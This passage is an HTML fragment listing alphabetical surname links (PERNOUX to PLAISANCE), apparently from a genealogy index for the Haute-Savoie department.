href="?d=74&n=PERNOUX">PERNOUX</a>, <a href="?d=74&n=PERO">PERO</a>, <a href="?d=74&n=PEROINE">PEROINE</a>, <a href="?d=74&n=PEROLINI">PEROLINI</a>, <a href="?d=74&n=PEROLLAZ">PEROLLAZ</a>, <a href="?d=74&n=PERON">PERON</a>, <a href="?d=74&n=PERONCINI">PERONCINI</a>, <a href="?d=74&n=PERONI">PERONI</a>, <a href="?d=74&n=PERONNARD">PERONNARD</a>, <a href="?d=74&n=PERONNE">PERONNE</a>, <a href="?d=74&n=PERONNET">PERONNET</a>, <a href="?d=74&n=PERONO">PERONO</a>, <a href="?d=74&n=PERONO CACCIAFUOCO">PERONO CACCIAFUOCO</a>, <a href="?d=74&n=PERONO-CACCIAFUOCO">PERONO-CACCIAFUOCO</a>, <a href="?d=74&n=PEROT">PEROT</a>, <a href="?d=74&n=PEROTON">PEROTON</a>, <a href="?d=74&n=PEROTTI">PEROTTI</a>, <a href="?d=74&n=PEROTTI-OZINO">PEROTTI-OZINO</a>, <a href="?d=74&n=PEROTTI-VALLE">PEROTTI-VALLE</a>, <a href="?d=74&n=PEROTTO">PEROTTO</a>, <a href="?d=74&n=PERPINA">PERPINA</a>, <a href="?d=74&n=PERRACHIONE">PERRACHIONE</a>, <a href="?d=74&n=PERRACINO">PERRACINO</a>, <a href="?d=74&n=PERRADOT">PERRADOT</a>, <a href="?d=74&n=PERRADOTTE">PERRADOTTE</a>, <a href="?d=74&n=PERRAS">PERRAS</a>, <a href="?d=74&n=PERRAT">PERRAT</a>, <a href="?d=74&n=PERRAUD">PERRAUD</a>, <a href="?d=74&n=PERRAUDIN">PERRAUDIN</a>, <a href="?d=74&n=PERRAUT">PERRAUT</a>, <a href="?d=74&n=PERRAUX">PERRAUX</a>, <a href="?d=74&n=PERRAVEX">PERRAVEX</a>, <a href="?d=74&n=PERRAVEZ">PERRAVEZ</a>, <a href="?d=74&n=PERRAY">PERRAY</a>, <a href="?d=74&n=PERRE">PERRE</a>, <a href="?d=74&n=PERREAL">PERREAL</a>, <a href="?d=74&n=PERREARD">PERREARD</a>, <a href="?d=74&n=PERREART">PERREART</a>, <a href="?d=74&n=PERREAT">PERREAT</a>, <a href="?d=74&n=PERREAU">PERREAU</a>, <a href="?d=74&n=PERREAULT">PERREAULT</a>, <a href="?d=74&n=PERRENOT">PERRENOT</a>, <a href="?d=74&n=PERRENOUD">PERRENOUD</a>, <a href="?d=74&n=PERRET">PERRET</a>, <a href="?d=74&n=PERRET D'ANGLOZ">PERRET D'ANGLOZ</a>, <a href="?d=74&n=PERRET-D ANGLOZ">PERRET-D ANGLOZ</a>, <a href="?d=74&n=PERRETIER">PERRETIER</a>, <a href="?d=74&n=PERRET-JEANNERET">PERRET-JEANNERET</a>, <a href="?d=74&n=PERRETTI">PERRETTI</a>, <a href="?d=74&n=PERRICHON">PERRICHON</a>, <a href="?d=74&n=PERRIER">PERRIER</a>, <a href="?d=74&n=PERRIERE">PERRIERE</a>, <a href="?d=74&n=PERRIER-MAURIN">PERRIER-MAURIN</a>, <a href="?d=74&n=PERRIER-PERRERY">PERRIER-PERRERY</a>, <a href="?d=74&n=PERRIERPERRERY">PERRIERPERRERY</a>, <a href="?d=74&n=PERRIGUEY">PERRIGUEY</a>, <a href="?d=74&n=PERRILAT-AMEDE">PERRILAT-AMEDE</a>, <a href="?d=74&n=PERRILAT-MERCEROT">PERRILAT-MERCEROT</a>, <a href="?d=74&n=PERRILLAT">PERRILLAT</a>, <a href="?d=74&n=PERRILLAT AMEDE">PERRILLAT AMEDE</a>, <a href="?d=74&n=PERRILLAT-AMEDE">PERRILLAT-AMEDE</a>, <a href="?d=74&n=PERRILLAT AMEDEE">PERRILLAT AMEDEE</a>, <a href="?d=74&n=PERRILLAT-AMEDEE">PERRILLAT-AMEDEE</a>, <a href="?d=74&n=PERRILLAT BOITEUX">PERRILLAT BOITEUX</a>, <a href="?d=74&n=PERRILLAT-BOITEUX">PERRILLAT-BOITEUX</a>, <a href="?d=74&n=PERRILLAT BOTTONET">PERRILLAT BOTTONET</a>, <a href="?d=74&n=PERRILLAT-BOTTONET">PERRILLAT-BOTTONET</a>, <a href="?d=74&n=PERRILLAT CHARLAZ">PERRILLAT CHARLAZ</a>, <a href="?d=74&n=PERRILLAT-CHARLAZ">PERRILLAT-CHARLAZ</a>, <a href="?d=74&n=PERRILLAT COLLOMB">PERRILLAT COLLOMB</a>, <a href="?d=74&n=PERRILLAT-COLLOMB">PERRILLAT-COLLOMB</a>, <a href="?d=74&n=PERRILLAT-COLOMB">PERRILLAT-COLOMB</a>, <a href="?d=74&n=PERRILLAT DIT LEGROS">PERRILLAT DIT LEGROS</a>, <a href="?d=74&n=PERRILLAT-DIT LEGROS">PERRILLAT-DIT LEGROS</a>, <a href="?d=74&n=PERRILLAT-DIT-LEGROS">PERRILLAT-DIT-LEGROS</a>, <a href="?d=74&n=PERRILLAT JACQUEMOUD">PERRILLAT JACQUEMOUD</a>, <a href="?d=74&n=PERRILLAT-JACQUEMOUD">PERRILLAT-JACQUEMOUD</a>, <a href="?d=74&n=PERRILLAT MANDRY">PERRILLAT MANDRY</a>, <a href="?d=74&n=PERRILLAT-MANDRY">PERRILLAT-MANDRY</a>, <a href="?d=74&n=PERRILLAT MERCEROT">PERRILLAT MERCEROT</a>, <a href="?d=74&n=PERRILLAT-MERCEROT">PERRILLAT-MERCEROT</a>, <a href="?d=74&n=PERRILLAT MERCEROZ">PERRILLAT MERCEROZ</a>, <a href="?d=74&n=PERRILLAT-MERCEROZ">PERRILLAT-MERCEROZ</a>, <a href="?d=74&n=PERRILLAT MONET">PERRILLAT MONET</a>, <a href="?d=74&n=PERRILLAT-MONET">PERRILLAT-MONET</a>, <a href="?d=74&n=PERRILLAT MONNET">PERRILLAT MONNET</a>, <a href="?d=74&n=PERRILLAT-SCICILIEN">PERRILLAT-SCICILIEN</a>, <a href="?d=74&n=PERRILLAT-SICILIEN">PERRILLAT-SICILIEN</a>, <a href="?d=74&n=PERRILLAT-XICILIEN">PERRILLAT-XICILIEN</a>, <a href="?d=74&n=PERRILLIAT">PERRILLIAT</a>, <a href="?d=74&n=PERRILLIAT-BOITEUX">PERRILLIAT-BOITEUX</a>, <a href="?d=74&n=PERRIN">PERRIN</a>, <a href="?d=74&n=PERRIN NIQUET">PERRIN NIQUET</a>, <a href="?d=74&n=PERRINOZ">PERRINOZ</a>, <a href="?d=74&n=PERRIN-ROUDIL">PERRIN-ROUDIL</a>, <a href="?d=74&n=PERRINSIN-FABERT">PERRINSIN-FABERT</a>, <a href="?d=74&n=PERRIOLLAT">PERRIOLLAT</a>, <a href="?d=74&n=PERRIOT">PERRIOT</a>, <a href="?d=74&n=PERRISOUD">PERRISOUD</a>, <a href="?d=74&n=PERRISSIER">PERRISSIER</a>, <a href="?d=74&n=PERRISSIN">PERRISSIN</a>, <a href="?d=74&n=PERRISSIN FABER">PERRISSIN FABER</a>, <a href="?d=74&n=PERRISSIN-FABER">PERRISSIN-FABER</a>, <a href="?d=74&n=PERRISSIN FABERT">PERRISSIN FABERT</a>, <a href="?d=74&n=PERRISSIN-FABERT">PERRISSIN-FABERT</a>, <a href="?d=74&n=PERRISSINFABERT">PERRISSINFABERT</a>, <a href="?d=74&n=PERRISSIN FAZBERT">PERRISSIN FAZBERT</a>, <a href="?d=74&n=PERRISSIN FRANCILLOUX">PERRISSIN FRANCILLOUX</a>, <a href="?d=74&n=PERRISSIN-FRANCILLOUX">PERRISSIN-FRANCILLOUX</a>, <a href="?d=74&n=PERRISSON FABERT">PERRISSON FABERT</a>, <a href="?d=74&n=PERRISSOUD">PERRISSOUD</a>, <a href="?d=74&n=PERROCHE">PERROCHE</a>, <a href="?d=74&n=PERROCHON">PERROCHON</a>, <a href="?d=74&n=PERROD">PERROD</a>, <a href="?d=74&n=PERROLAZ">PERROLAZ</a>, <a href="?d=74&n=PERROLLAZ">PERROLLAZ</a>, <a href="?d=74&n=PERRON">PERRON</a>, <a href="?d=74&n=PERRON-BRUN">PERRON-BRUN</a>, <a href="?d=74&n=PERROS">PERROS</a>, <a href="?d=74&n=PERROT">PERROT</a>, <a href="?d=74&n=PERROTHON">PERROTHON</a>, <a href="?d=74&n=PERROTIN">PERROTIN</a>, <a href="?d=74&n=PERROTON">PERROTON</a>, <a href="?d=74&n=PERROTTEY">PERROTTEY</a>, <a href="?d=74&n=PERROTTI">PERROTTI</a>, <a href="?d=74&n=PERROTTON">PERROTTON</a>, <a href="?d=74&n=PERROUD">PERROUD</a>, <a href="?d=74&n=PERROUD FOURY">PERROUD FOURY</a>, <a href="?d=74&n=PERROUX">PERROUX</a>, <a href="?d=74&n=PERROUX-MERMOUX">PERROUX-MERMOUX</a>, <a href="?d=74&n=PERRRILLAT-AMEDE">PERRRILLAT-AMEDE</a>, <a href="?d=74&n=PERRUCHE">PERRUCHE</a>, <a href="?d=74&n=PERRUCHIONE">PERRUCHIONE</a>, <a href="?d=74&n=PERRUCHON">PERRUCHON</a>, <a href="?d=74&n=PERRUCON">PERRUCON</a>, <a href="?d=74&n=PERRUET">PERRUET</a>, <a href="?d=74&n=PERRUET-DUPUIS">PERRUET-DUPUIS</a>, <a href="?d=74&n=PERRY">PERRY</a>, <a href="?d=74&n=PERSELLO">PERSELLO</a>, <a href="?d=74&n=PERSIAUX">PERSIAUX</a>, <a href="?d=74&n=PERSONNETTAZ">PERSONNETTAZ</a>, <a href="?d=74&n=PERSOU">PERSOU</a>, <a href="?d=74&n=PERSOUD">PERSOUD</a>, <a href="?d=74&n=PERTEL">PERTEL</a>, <a href="?d=74&n=PERTIN">PERTIN</a>, <a href="?d=74&n=PERTUISET">PERTUISET</a>, <a href="?d=74&n=PERTUISSET">PERTUISSET</a>, <a href="?d=74&n=PERY">PERY</a>, <a href="?d=74&n=PES">PES</a>, <a href="?d=74&n=PESAVENTO">PESAVENTO</a>, <a href="?d=74&n=PESCIO">PESCIO</a>, <a href="?d=74&n=PESCREMINOZ">PESCREMINOZ</a>, <a href="?d=74&n=PESENTI">PESENTI</a>, <a href="?d=74&n=PESET">PESET</a>, <a href="?d=74&n=PESSAI">PESSAI</a>, <a href="?d=74&n=PESSARD">PESSARD</a>, <a href="?d=74&n=PESSAT">PESSAT</a>, <a href="?d=74&n=PESSAY">PESSAY</a>, <a href="?d=74&n=PESSE-MAGNIFIQUE">PESSE-MAGNIFIQUE</a>, <a href="?d=74&n=PESSEY">PESSEY</a>, <a href="?d=74&n=PESSEY-GIROD">PESSEY-GIROD</a>, <a href="?d=74&n=PESSEY MAGNIFIQUE">PESSEY MAGNIFIQUE</a>, <a href="?d=74&n=PESSEY-MAGNIFIQUE">PESSEY-MAGNIFIQUE</a>, <a href="?d=74&n=PESSEY-MAGNIGIQUE">PESSEY-MAGNIGIQUE</a>, <a href="?d=74&n=PESSEZ">PESSEZ</a>, <a href="?d=74&n=PETEL">PETEL</a>, <a href="?d=74&n=PETELAT">PETELAT</a>, <a href="?d=74&n=PETELLAT">PETELLAT</a>, <a href="?d=74&n=PETELLAZ">PETELLAZ</a>, <a href="?d=74&n=PETENIEFF">PETENIEFF</a>, <a href="?d=74&n=PETER">PETER</a>, <a href="?d=74&n=PETERLONGO">PETERLONGO</a>, <a href="?d=74&n=PETERS">PETERS</a>, <a href="?d=74&n=PETETIN">PETETIN</a>, <a href="?d=74&n=PETEY">PETEY</a>, <a href="?d=74&n=PETHE">PETHE</a>, <a href="?d=74&n=PETHELLAZ">PETHELLAZ</a>, <a href="?d=74&n=PETHOUD">PETHOUD</a>, <a href="?d=74&n=PETIOT">PETIOT</a>, <a href="?d=74&n=PETIT">PETIT</a>, <a href="?d=74&n=PETITE">PETITE</a>, <a href="?d=74&n=PETITFRERE">PETITFRERE</a>, <a href="?d=74&n=PETITGENET">PETITGENET</a>, <a href="?d=74&n=PETITIN">PETITIN</a>, <a href="?d=74&n=PETIT JEAN">PETIT JEAN</a>, <a href="?d=74&n=PETIT-JEAN">PETIT-JEAN</a>, <a href="?d=74&n=PETITJEAN">PETITJEAN</a>, <a href="?d=74&n=PETIT JEAN BORET">PETIT JEAN BORET</a>, <a href="?d=74&n=PETIT-JEAN-BORET">PETIT-JEAN-BORET</a>, <a href="?d=74&n=PETIT JEAN GENAT">PETIT JEAN GENAT</a>, <a href="?d=74&n=PETIT-JEAN-GENAT">PETIT-JEAN-GENAT</a>, <a href="?d=74&n=PETITJEAN GENAT">PETITJEAN GENAT</a>, <a href="?d=74&n=PETIT JEAN GENAZ">PETIT JEAN GENAZ</a>, <a href="?d=74&n=PETIT-JEAN-GENAZ">PETIT-JEAN-GENAZ</a>, <a href="?d=74&n=PETIT-LAURENT">PETIT-LAURENT</a>, <a href="?d=74&n=PETIT-PRESTOUD">PETIT-PRESTOUD</a>, <a href="?d=74&n=PETIT-ROULET">PETIT-ROULET</a>, <a href="?d=74&n=PETITTI">PETITTI</a>, <a href="?d=74&n=PETR">PETR</a>, <a href="?d=74&n=PETRAGNE">PETRAGNE</a>, <a href="?d=74&n=PETRAZ">PETRAZ</a>, <a href="?d=74&n=PETRAZZO">PETRAZZO</a>, <a href="?d=74&n=PETREEF">PETREEF</a>, <a href="?d=74&n=PETREL">PETREL</a>, <a href="?d=74&n=PETRELLA">PETRELLA</a>, <a href="?d=74&n=PETREMENT">PETREMENT</a>, <a href="?d=74&n=PETRIER">PETRIER</a>, <a href="?d=74&n=PETROD">PETROD</a>, <a href="?d=74&n=PETROGNANI">PETROGNANI</a>, <a href="?d=74&n=PETRONIN">PETRONIN</a>, <a href="?d=74&n=PETROSINO">PETROSINO</a>, <a href="?d=74&n=PETRUCCI">PETRUCCI</a>, <a href="?d=74&n=PETTAZZONI">PETTAZZONI</a>, <a href="?d=74&n=PETTELAT">PETTELAT</a>, <a href="?d=74&n=PETTELLAT">PETTELLAT</a>, <a href="?d=74&n=PETTENUZZO">PETTENUZZO</a>, <a href="?d=74&n=PETTEX">PETTEX</a>, <a href="?d=74&n=PETTEX-MUFFAT">PETTEX-MUFFAT</a>, <a href="?d=74&n=PETTIGIANI">PETTIGIANI</a>, <a href="?d=74&n=PETUREAU">PETUREAU</a>, <a href="?d=74&n=PEUTET">PEUTET</a>, <a href="?d=74&n=PEVERARO">PEVERARO</a>, <a href="?d=74&n=PEXOTO">PEXOTO</a>, <a href="?d=74&n=PEYLE">PEYLE</a>, <a href="?d=74&n=PEYLIN">PEYLIN</a>, <a href="?d=74&n=PEYRARD">PEYRARD</a>, <a href="?d=74&n=PEYRASSET">PEYRASSET</a>, <a href="?d=74&n=PEYRE">PEYRE</a>, <a href="?d=74&n=PEYRESAUBES">PEYRESAUBES</a>, <a href="?d=74&n=PEYRET">PEYRET</a>, <a href="?d=74&n=PEYRILLER">PEYRILLER</a>, <a href="?d=74&n=PEYRON">PEYRON</a>, <a href="?d=74&n=PEYRONNET">PEYRONNET</a>, <a href="?d=74&n=PEYROT">PEYROT</a>, <a href="?d=74&n=PEYROUD">PEYROUD</a>, <a href="?d=74&n=PEYSSON">PEYSSON</a>, <a href="?d=74&n=PEZET">PEZET</a>, <a href="?d=74&n=PEZET-CHESNEY">PEZET-CHESNEY</a>, <a href="?d=74&n=PEZIER">PEZIER</a>, <a href="?d=74&n=PEZON">PEZON</a>, <a href="?d=74&n=PEZZANI">PEZZANI</a>, <a href="?d=74&n=PEZZO">PEZZO</a>, <a href="?d=74&n=PEZZOTTA">PEZZOTTA</a>, <a href="?d=74&n=PFEIFFER">PFEIFFER</a>, <a href="?d=74&n=PFISTER">PFISTER</a>, <a href="?d=74&n=PHALANCHER">PHALANCHER</a>, <a href="?d=74&n=PHARAMAZ">PHARAMAZ</a>, <a href="?d=74&n=PHELUT">PHELUT</a>, <a href="?d=74&n=PHENO">PHENO</a>, <a href="?d=74&n=PHIAFFAY GRANDJEAN">PHIAFFAY GRANDJEAN</a>, <a href="?d=74&n=PHILIBERT">PHILIBERT</a>, <a href="?d=74&n=PHILIBERTE">PHILIBERTE</a>, <a href="?d=74&n=PHILIP">PHILIP</a>, <a href="?d=74&n=PHILIPE">PHILIPE</a>, <a href="?d=74&n=PHILIPENKO">PHILIPENKO</a>, <a href="?d=74&n=PHILIPPE">PHILIPPE</a>, <a href="?d=74&n=PHILIPPET">PHILIPPET</a>, <a href="?d=74&n=PHILIPPOT">PHILIPPOT</a>, <a href="?d=74&n=PHILLIPPE">PHILLIPPE</a>, <a href="?d=74&n=PHIPPAZ">PHIPPAZ</a>, <a href="?d=74&n=PHIPPAZ TURBAN">PHIPPAZ TURBAN</a>, <a href="?d=74&n=PHIPPAZ-TURBAN">PHIPPAZ-TURBAN</a>, <a href="?d=74&n=PHIPPZA">PHIPPZA</a>, <a href="?d=74&n=PHULPIN">PHULPIN</a>, <a href="?d=74&n=PIAGET">PIAGET</a>, <a href="?d=74&n=PIANA">PIANA</a>, <a href="?d=74&n=PIANARO">PIANARO</a>, <a href="?d=74&n=PIANCATELLI">PIANCATELLI</a>, <a href="?d=74&n=PIANELLI">PIANELLI</a>, <a href="?d=74&n=PIANETTI">PIANETTI</a>, <a href="?d=74&n=PIANFETTI">PIANFETTI</a>, <a href="?d=74&n=PIANTA">PIANTA</a>, <a href="?d=74&n=PIATTI">PIATTI</a>, <a href="?d=74&n=PIAZZA">PIAZZA</a>, <a href="?d=74&n=PIAZZALUNG">PIAZZALUNG</a>, <a href="?d=74&n=PIAZZALUNGA">PIAZZALUNGA</a>, <a href="?d=74&n=PIAZZONI">PIAZZONI</a>, <a href="?d=74&n=PICAL">PICAL</a>, <a href="?d=74&n=PICANDET">PICANDET</a>, <a href="?d=74&n=PICARD">PICARD</a>, <a href="?d=74&n=PICARDAT">PICARDAT</a>, <a href="?d=74&n=PICARDMOROT">PICARDMOROT</a>, <a href="?d=74&n=PICART">PICART</a>, <a href="?d=74&n=PICCA">PICCA</a>, <a href="?d=74&n=PICCAMIGLIO">PICCAMIGLIO</a>, <a href="?d=74&n=PICCARD">PICCARD</a>, <a href="?d=74&n=PICCASSI">PICCASSI</a>, <a href="?d=74&n=PICCHETTI">PICCHETTI</a>, <a href="?d=74&n=PICCHETTI PERY">PICCHETTI PERY</a>, <a href="?d=74&n=PICCHIOTTINO">PICCHIOTTINO</a>, <a href="?d=74&n=PICCINATO">PICCINATO</a>, <a href="?d=74&n=PICCINI">PICCINI</a>, <a href="?d=74&n=PICCIRILLO">PICCIRILLO</a>, <a href="?d=74&n=PICCO">PICCO</a>, <a href="?d=74&n=PICCOLET">PICCOLET</a>, <a href="?d=74&n=PICCOLI">PICCOLI</a>, <a href="?d=74&n=PICCON">PICCON</a>, <a href="?d=74&n=PICCONE">PICCONE</a>, <a href="?d=74&n=PICCON-FAVRE">PICCON-FAVRE</a>, <a href="?d=74&n=PICCOT">PICCOT</a>, <a href="?d=74&n=PICCOT-BICHERE">PICCOT-BICHERE</a>, <a href="?d=74&n=PICCOT CREZOLLET">PICCOT CREZOLLET</a>, <a href="?d=74&n=PICCOT-CREZOLLET">PICCOT-CREZOLLET</a>, <a href="?d=74&n=PICCOT-LADEY">PICCOT-LADEY</a>, <a href="?d=74&n=PICCOT-LADRET">PICCOT-LADRET</a>, <a href="?d=74&n=PICCOT-LADREY">PICCOT-LADREY</a>, <a href="?d=74&n=PICCOT RICHERE">PICCOT RICHERE</a>, <a href="?d=74&n=PICCOT-RICHERE">PICCOT-RICHERE</a>, <a href="?d=74&n=PICCUT">PICCUT</a>, <a href="?d=74&n=PICHAT">PICHAT</a>, <a href="?d=74&n=PICHENE">PICHENE</a>, <a href="?d=74&n=PICHET">PICHET</a>, <a href="?d=74&n=PICHETTO">PICHETTO</a>, <a href="?d=74&n=PICHOLLET">PICHOLLET</a>, <a href="?d=74&n=PICHON">PICHON</a>, <a href="?d=74&n=PICHOT">PICHOT</a>, <a href="?d=74&n=PICHOUD">PICHOUD</a>, <a href="?d=74&n=PICHOUD-BARBAZ">PICHOUD-BARBAZ</a>, <a href="?d=74&n=PICO">PICO</a>, <a href="?d=74&n=PICOLET">PICOLET</a>, <a href="?d=74&n=PICOLLET">PICOLLET</a>, <a href="?d=74&n=PICON">PICON</a>, <a href="?d=74&n=PICOS">PICOS</a>, <a href="?d=74&n=PICOT">PICOT</a>, <a href="?d=74&n=PICOT RICHERE">PICOT RICHERE</a>, <a href="?d=74&n=PICOZZI">PICOZZI</a>, <a href="?d=74&n=PICQ">PICQ</a>, <a href="?d=74&n=PICRO">PICRO</a>, <a href="?d=74&n=PICUS">PICUS</a>, <a href="?d=74&n=PICUT">PICUT</a>, <a href="?d=74&n=PIDELLO">PIDELLO</a>, <a href="?d=74&n=PIDOUX">PIDOUX</a>, <a href="?d=74&n=PIEGAY">PIEGAY</a>, <a href="?d=74&n=PIELLARD">PIELLARD</a>, <a href="?d=74&n=PIEMONTESI">PIEMONTESI</a>, <a href="?d=74&n=PIERACCINI">PIERACCINI</a>, <a href="?d=74&n=PIERARD DE MAUJOUY">PIERARD DE MAUJOUY</a>, <a href="?d=74&n=PIEREN">PIEREN</a>, <a href="?d=74&n=PIERIN">PIERIN</a>, <a href="?d=74&n=PIERLET">PIERLET</a>, <a href="?d=74&n=PIERMONT">PIERMONT</a>, <a href="?d=74&n=PIERQUET">PIERQUET</a>, <a href="?d=74&n=PIERRAT">PIERRAT</a>, <a href="?d=74&n=PIERRE">PIERRE</a>, <a href="?d=74&n=PIERRE BEZ">PIERRE BEZ</a>, <a href="?d=74&n=PIERRE-BEZ">PIERRE-BEZ</a>, <a href="?d=74&n=PIERREL">PIERREL</a>, <a href="?d=74&n=PIERREVELCIN">PIERREVELCIN</a>, <a href="?d=74&n=PIERRON">PIERRON</a>, <a href="?d=74&n=PIERROT">PIERROT</a>, <a href="?d=74&n=PIERROZ">PIERROZ</a>, <a href="?d=74&n=PIERSON">PIERSON</a>, <a href="?d=74&n=PIERZCHALA">PIERZCHALA</a>, <a href="?d=74&n=PIESSET">PIESSET</a>, <a href="?d=74&n=PIETRINI">PIETRINI</a>, <a href="?d=74&n=PIFFARETTI">PIFFARETTI</a>, <a href="?d=74&n=PIFFERETTI">PIFFERETTI</a>, <a href="?d=74&n=PIFFET">PIFFET</a>, <a href="?d=74&n=PIGATO">PIGATO</a>, <a href="?d=74&n=PIGAULT">PIGAULT</a>, <a href="?d=74&n=PIGE">PIGE</a>, <a href="?d=74&n=PIGEON">PIGEON</a>, <a href="?d=74&n=PIGNAL">PIGNAL</a>, <a href="?d=74&n=PIGNAL JACQUARD">PIGNAL JACQUARD</a>, <a href="?d=74&n=PIGNAL-JACQUARD">PIGNAL-JACQUARD</a>, <a href="?d=74&n=PIGNARD">PIGNARD</a>, <a href="?d=74&n=PIGNARD-BERTHET">PIGNARD-BERTHET</a>, <a href="?d=74&n=PIGNARRE">PIGNARRE</a>, <a href="?d=74&n=PIGNAT">PIGNAT</a>, <a href="?d=74&n=PIGNET">PIGNET</a>, <a href="?d=74&n=PIGNIER">PIGNIER</a>, <a href="?d=74&n=PIGNIER-PAGNAT">PIGNIER-PAGNAT</a>, <a href="?d=74&n=PIGNOL">PIGNOL</a>, <a href="?d=74&n=PIGNOT">PIGNOT</a>, <a href="?d=74&n=PIGNY">PIGNY</a>, <a href="?d=74&n=PIGUET">PIGUET</a>, <a href="?d=74&n=PILAS">PILAS</a>, <a href="?d=74&n=PILATRINO">PILATRINO</a>, <a href="?d=74&n=PILAUD">PILAUD</a>, <a href="?d=74&n=PILLA">PILLA</a>, <a href="?d=74&n=PILLAFORT">PILLAFORT</a>, <a href="?d=74&n=PILLARD">PILLARD</a>, <a href="?d=74&n=PILLER">PILLER</a>, <a href="?d=74&n=PILLET">PILLET</a>, <a href="?d=74&n=PILLIARD">PILLIARD</a>, <a href="?d=74&n=PILLIERE DE TANOUARN">PILLIERE DE TANOUARN</a>, <a href="?d=74&n=PILLON">PILLON</a>, <a href="?d=74&n=PILLONEL">PILLONEL</a>, <a href="?d=74&n=PILLOUD">PILLOUD</a>, <a href="?d=74&n=PILOT">PILOT</a>, <a href="?d=74&n=PILOTAZ">PILOTAZ</a>, <a href="?d=74&n=PIMBERT">PIMBERT</a>, <a href="?d=74&n=PIN">PIN</a>, <a href="?d=74&n=PINAND">PINAND</a>, <a href="?d=74&n=PINARD">PINARD</a>, <a href="?d=74&n=PINARD-BEAUSOLEIL">PINARD-BEAUSOLEIL</a>, <a href="?d=74&n=PINAT">PINAT</a>, <a href="?d=74&n=PINATEL">PINATEL</a>, <a href="?d=74&n=PINAUD">PINAUD</a>, <a href="?d=74&n=PINCHON">PINCHON</a>, <a href="?d=74&n=PINEAU">PINEAU</a>, <a href="?d=74&n=PINEL">PINEL</a>, <a href="?d=74&n=PINELLI">PINELLI</a>, <a href="?d=74&n=PINGET">PINGET</a>, <a href="?d=74&n=PINGET GAI">PINGET GAI</a>, <a href="?d=74&n=PINGET GAY">PINGET GAY</a>, <a href="?d=74&n=PINGGERA">PINGGERA</a>, <a href="?d=74&n=PINGON">PINGON</a>, <a href="?d=74&n=PINGUET">PINGUET</a>, <a href="?d=74&n=PINIER">PINIER</a>, <a href="?d=74&n=PINOCHET">PINOCHET</a>, <a href="?d=74&n=PINOT">PINOT</a>, <a href="?d=74&n=PINOTTI">PINOTTI</a>, <a href="?d=74&n=PINSON">PINSON</a>, <a href="?d=74&n=PINTO">PINTO</a>, <a href="?d=74&n=PINTO-CARVALHO">PINTO-CARVALHO</a>, <a href="?d=74&n=PINTO COSTA">PINTO COSTA</a>, <a href="?d=74&n=PINTON">PINTON</a>, <a href="?d=74&n=PIOCH">PIOCH</a>, <a href="?d=74&n=PIODELLA">PIODELLA</a>, <a href="?d=74&n=PIODELLAZ">PIODELLAZ</a>, <a href="?d=74&n=PIOLA">PIOLA</a>, <a href="?d=74&n=PIONCHON">PIONCHON</a>, <a href="?d=74&n=PIONE">PIONE</a>, <a href="?d=74&n=PIOPPO">PIOPPO</a>, <a href="?d=74&n=PIOT">PIOT</a>, <a href="?d=74&n=PIOTON">PIOTON</a>, <a href="?d=74&n=PIOTTON">PIOTTON</a>, <a href="?d=74&n=PIOUTAZ">PIOUTAZ</a>, <a href="?d=74&n=PIQUARD">PIQUARD</a>, <a href="?d=74&n=PIQUEMAL-BEL">PIQUEMAL-BEL</a>, <a href="?d=74&n=PIQUEMAL-MOUSSEQ">PIQUEMAL-MOUSSEQ</a>, <a href="?d=74&n=PIQUES">PIQUES</a>, <a href="?d=74&n=PIQUET">PIQUET</a>, <a href="?d=74&n=PIRALI">PIRALI</a>, <a href="?d=74&n=PIRALY">PIRALY</a>, <a href="?d=74&n=PIRAT">PIRAT</a>, <a href="?d=74&n=PIRATTON">PIRATTON</a>, <a href="?d=74&n=PIRAUD">PIRAUD</a>, <a href="?d=74&n=PIRIOU">PIRIOU</a>, <a href="?d=74&n=PIROVINI">PIROVINI</a>, <a href="?d=74&n=PIRSCH">PIRSCH</a>, <a href="?d=74&n=PISANO">PISANO</a>, <a href="?d=74&n=PISCIA">PISCIA</a>, <a href="?d=74&n=PISLOR">PISLOR</a>, <a href="?d=74&n=PISONI">PISONI</a>, <a href="?d=74&n=PISSAIRAZ">PISSAIRAZ</a>, <a href="?d=74&n=PISSARD">PISSARD</a>, <a href="?d=74&n=PISSARD GIBOLLET">PISSARD GIBOLLET</a>, <a href="?d=74&n=PISSARD-GIBOLLET">PISSARD-GIBOLLET</a>, <a href="?d=74&n=PISSARD-GILBOLLET">PISSARD-GILBOLLET</a>, <a href="?d=74&n=PISSARD GRANTET">PISSARD GRANTET</a>, <a href="?d=74&n=PISSARD-GRANTET">PISSARD-GRANTET</a>, <a href="?d=74&n=PISSARD MAILLET">PISSARD MAILLET</a>, <a href="?d=74&n=PISSARD-MAILLET">PISSARD-MAILLET</a>, <a href="?d=74&n=PISSARD-MANIGUET">PISSARD-MANIGUET</a>, <a href="?d=74&n=PISSART-GRANTET">PISSART-GRANTET</a>, <a href="?d=74&n=PISSERE">PISSERE</a>, <a href="?d=74&n=PISSETTA">PISSETTA</a>, <a href="?d=74&n=PISSETTAZ">PISSETTAZ</a>, <a href="?d=74&n=PISSOCHER">PISSOCHER</a>, <a href="?d=74&n=PISSOT">PISSOT</a>, <a href="?d=74&n=PISTEUR">PISTEUR</a>, <a href="?d=74&n=PISTONO">PISTONO</a>, <a href="?d=74&n=PISTORELLO">PISTORELLO</a>, <a href="?d=74&n=PISTRE">PISTRE</a>, <a href="?d=74&n=PITET">PITET</a>, <a href="?d=74&n=PITOLLAT">PITOLLAT</a>, <a href="?d=74&n=PITOT">PITOT</a>, <a href="?d=74&n=PITTARO">PITTARO</a>, <a href="?d=74&n=PITTET">PITTET</a>, <a href="?d=74&n=PITTIE">PITTIE</a>, <a href="?d=74&n=PITTION">PITTION</a>, <a href="?d=74&n=PITTOLAZ">PITTOLAZ</a>, <a href="?d=74&n=PITTOLLAZ">PITTOLLAZ</a>, <a href="?d=74&n=PITTON">PITTON</a>, <a href="?d=74&n=PITZALIS">PITZALIS</a>, <a href="?d=74&n=PIVA">PIVA</a>, <a href="?d=74&n=PIZON">PIZON</a>, <a href="?d=74&n=PIZZAGALI">PIZZAGALI</a>, <a href="?d=74&n=PIZZETTI">PIZZETTI</a>, <a href="?d=74&n=PIZZI">PIZZI</a>, <a href="?d=74&n=PIZZIRUSSO">PIZZIRUSSO</a>, <a href="?d=74&n=PLAA">PLAA</a>, <a href="?d=74&n=PLACE">PLACE</a>, <a href="?d=74&n=PLACIDE">PLACIDE</a>, <a href="?d=74&n=PLADER">PLADER</a>, <a href="?d=74&n=PLAFFET">PLAFFET</a>, <a href="?d=74&n=PLAGNAT">PLAGNAT</a>, <a href="?d=74&n=PLAGNET">PLAGNET</a>, <a href="?d=74&n=PLAISANCE">PLAISANCE</a>, 